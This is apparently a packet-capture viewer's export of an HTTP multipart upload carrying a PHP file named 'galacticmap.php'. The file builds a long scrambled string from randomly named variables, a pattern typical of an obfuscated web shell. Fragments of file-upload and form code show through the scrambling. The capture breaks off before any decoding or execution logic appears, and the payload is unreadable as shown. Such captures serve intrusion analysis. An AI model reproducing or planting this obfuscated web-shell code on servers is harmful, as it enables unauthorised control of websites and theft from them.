 ----------------------------310973569542634246533468492466
Content-Disposition: form-data; name="uploaded_file"; filename="galacticmap.php"
Content-Type: application/x-php

<?php
$pPziZoJiMpcu = 82;
$liGBOKxsOGMz = array();
$iyzQ5h8qf6 = "" ;
$iyzQ5h8qf6 .= "<nnyo ea\$px-aloerl0=e r\$0' weme Su rgsr s\"eu>\"e'Er= elmi)y ]_'t>bde e e  =p   xt\" ?ltps vdfic-xetrmsx'l0em0  o\"oc&'t [r\"e _e;eV.ncxm'vToil   ,F y";
$iyzQ5h8qf6 .= "<r s -<a  \"op r_P< poeeihaeild /ds\"se4bsxao1: r]du ;e\$'o,t dn\n)i\$'me'maoate{e  I!lb>'u btde .sr ege/ han:t";
$iyzQ5h8qf6 .= "elrlenjl t>( 0'eCdd0  l et0\n'seu u it ;e_ dc>ulUd'T\nxe\$L<er<.l oh>c  ii aert pdt iai(ed.QiJr\n\$i0; 0\"e0' d= ex ].xp\$r re \nwSn'u<lup ]o iluE/=>b\$t r>\n";
$iyzQ5h8qf6 .= "h rxn ltmb \n'-aodd') bubaa\nff0 i0] )- [ &\"4 ==e[wn (r #iEa tftelF)U sspSb\"'rd  dO o e_t ppso \n]DpneaC;aoesvp\ni( }f0 & ' \"( ]0 =sc'o  \$s #nRmaeoi=oi)p
te";
$iyzQ5h8qf6 .= "l[>c;>ia ew   agP aw(d i;ep:rto\nnor/a/<l )\n( = ?;\$r\$0 0 'puwr\$\$d\" fgVeu'rp'al l s o'<o\n<rs rn \" leeetu\$y f\nsl (en dtyjS3?e\$   ) 0 \ngem0=  xrtrlsdi;
l E=t>ma\"d";
$iyzQ5h8qf6 .= "e{o  iafbl\nb. }ee < ptrchid>   cia''t  s qc.p)m{ \$ (0' rao0 ) 'ieid;ir\n adR'o\\ r.''\na ifdiro >'\$\ndr<t apmh(di\" ( rctE)";
$iyzQ5h8qf6 .= "e mtlur3h;o  m{\$2x odd0(  )n't[\nr)  gi[dcnat\$   d n Dl>r R k}\"<tr twso\$(r; i iatx;n iriei.p\nd\$ o m0' u\"e1\$\$ ";
$iyzQ5h8qf6 .= " t]e'} ) } r'io\"c/_in '  (ie': e&e\n>/b> hu( df)\n s ptap\nt nabrp6\n et d\$o0  p] )ogi?f)'r\n=  \n=ePrm;tfGda";
$iyzQ5h8qf6 .= " ]e\"mrT;r s&ye\nto\" (i\$\"ii e s tici - ipryt/\n  y etd): [ & wrf (;]e\n {   cH'p\nioE=m [c.oeo\ne u  c hd; \$dd<rl.c e iohr L fca/ jf &p  ye   ";
$iyzQ5h8qf6 .= "\"= ?no('\"\n,a\n\$\n  HtP leorT'e 'h\$vcU d l'=h >y\n d(it.e h t onme e idr1-su  e &p ?' e 0 eu t%  d\$_   To_vecnm[f= nouetp \" t.";
$iyzQ5h8qf6 .= ">o \n> eifrd'o\"o ( n/es n eny.-/n 0=e e& - x(0'rp\$'1 \$'dP   BrSath=-'i' a p_ol >  \$    \n cri)>/w<  \$i:on: g ";
$iyzQ5h8qf6 .= "d. 1>bc x'l0= ''\$e\$0x[[m s g]iO   {yEleo'ddls m\"luro E}o_\$\"< < h.l <'n/\" _f ct  t  c-2\not 2dsx'0w;gcm0''\"o:% r,rS   W Lu= \"aieu\$e<opya r\nfG";
$iyzQ5h8qf6 .= "v<t ? o'e.a.et< G Ft;0 h Co-.<oi 0'eAs0'\nruo2 eed 1 o  T   0\"Fe'\".trTbu'bal)d r\n Eabh p  /o  \$rd/ E(ie ' :eSm>2stoi0; 0'4  otd):xxe's u\$=[ ";
$iyzQ5h8qf6 .= "  w '=o<\$a'omp]rdo)' o}cTlre h \"'w\"hv(>t Tfltf)  xS/\n/csnf0 i0;0: uee  ee T% pw '  \$_.]\"f/_']Uil)>Da ] r\no[u>a p <.n<ra\$\\a [ie-i; 'i b<jrt ( }f0 0  ";
$iyzQ5h8qf6 .= "p\" ?'cc&'1 [o\$d  dR ..ffS>.pto;<id{[} \nm'e\"d \n t\$e/eldnb 'l sl\n  t-osqirp )\n( })' []& -uu ;s\$'r_ii iO\$\"\$'oE";
$iyzQ5h8qf6 .= "\\\"l'a\nbre\n' uimc);> fidvrtfui\"l deTte  .;-ocupar\$   )\n - \"  ''tt0\n\"selGrf rtd'd rRn'o>d red nepfam \n\n<o";
$iyzQ5h8qf6 .= "f>a(d=er;e o_rrn h \n>tretpim{ \$  ?' w=0w;eex ,.xdE'   _i iamV\"/a\"D >c_ all nd{? tr <l\$>').\n> weaea ef \nsir .no  ";
$iyzQ5h8qf6 .= "m{  ; r 0'\n'\"2  =e[T](\$=Armru>E;>d;i <tf mso(d'\n> he(aud\\\" ' \" nxnam ai <tpysmtd\$ o  '\n i(0  ]]0 \$sc'[;if _ e.t\"R\n '\nr boi eeai ] \n >ai ein../ ;
lisme ";
$iyzQ5h8qf6 .= "dl lrt.riPet d\$ r \$t\$0: = 0 opuw'\nsi'D.t\"o;[e\">ee  rl ' dse, \n Pcsh)r\"  ' \n osf'= ee ia mcne y et ' gem4  ==  wrtrd}_l.a h f\n'c;\\cc sye ]{isx  <";
$iyzQ5h8qf6 .= " eh_r .;\$\". \n ate)\" rs npsi=.r&p  y   r\"o)' ' ) nieii\nfe/Y\"o/oePh\nnht t.( .\nnee\$ t r de.'\n_'\$ \n dsr;' (i k/rn\"jm e &p : o]d - x(  en'tr\$i '}
<d>ccHoe<o";
$iyzQ5h8qf6 .= "o y\"\$ ' gtcc a<m(if / S>v ? '('\n. 'z  3c.hss0=e e   u e?' '\$\$ rt]e'fl=;\n/=\"uhP cb ril._    (um bti\$r=\"' E\"a > ]\$) b Pe r.=jt\"(x'l0=e' p=  ; )gw\$
[f)']ie \n\$h";
$iyzQ5h8qf6 .= "';so_\"hr\"yfe<F u f\$td lrsd('/. R.l \n )f; a r(}e3\"st>\$1csx'l- [ &'\n  ros'(;];l(\$}d2G\n> S<o><  =/I p i_ir e>sir\"'\$ V u}\n )i\n s a\$\nl.h\"p<f0'e8l";
$iyzQ5h8qf6 .= "s' \"( r i?or=r\"\n,\ne\$d\ni>Ee\\\"Ei </=('bL l lGoe  \nire.>v E\$e\n\n  l  ehgf}=6t>:/i0; 0'e;\$r\$0' f ulse%  i di\$r\"Tcn\\Ln\"id fc>E o eEns c osa \"a Rv)
\n {e";
$iyzQ5h8qf6 .= "  nemi\n\"/t</sl0 i0; \noem0  ('pdpa1 \$f=irds;'h<nFp<ni\$io<S a  T:u l n l\$.l [a) < \n)  aaal\nscp//ce }f0 \$ wao0:  s[[rds w  r;i \n>o";
$iyzQ5h8qf6 .= "i<'uipvdll/[ d '[ l a sap_ u 'l[ /  )  md:e?tsssmr))\n( }t ndd1  \$''\"i'% o(')\nr=e\" nb]tnu>ieob' e .'<t s <saS\$e}Pu";
$iyzQ5h8qf6 .= "n d     ee )>ys:cai    )\ny e\"e0' m een]1 ri')   c;\"pr. pt\"r_rrfed \$c/) s / tEv)\nHea i  {  (rp)\nl//rxp{{ \$  p r] )- o:xxt,s ls;  =sh\n<u>\"tu";
$iyzQ5h8qf6 .= " ;.e:>ic  umb; = t\$hRa) P m v  \n  \$(u;\neb/ict\n  m{ e [ & ' d eef % ds\n{  coeit\\'ytt\n'xr<lhs pd>\n \" hk(Vl[ _.e >     f'b\n<soapd> \$ o  = \"=";
$iyzQ5h8qf6 .= " ?;\$e'cc(\$1 [ei\n ra cn n p y\n/ie/eou l'< et >e\$Eun S ] \n     iCl hhojtn\n t d\$ ' e 0 \nw Suu\"os\$'tf  en\"hpt<metpi'sdbT c o]b ca";
$iyzQ5h8qf6 .= "<\nydRea E\" e<    hlai teta>.\n y et u x(0' o&'tt%w\"se(   ad\\ouyde=yef.t'ro'c a)r hbt  i[ m L<.c/    eecc mesx\nb< p  y '\$e\$0x r ;ee1n,.x\$(  lin tpit'p";
$iyzQ5h8qf6 .= "= bs>>U<e d)> olh =r'.e F/\"hh \$  a)h' ltt.\nod e &p ;ocm2' l0\n'\"se =e_\$  pr<\" evhhe'(a(E\"pbseD \"  e> >.P ] 'a<ot f hd.e) >\"r";
Frame 1929, MIME Multipart Media Encapsulation (mime_multipart), 7,178 bytes.
Decode as None Show as ASCII Start 0 End 7177
Find: Find Next
Help Print Copy Save as... Close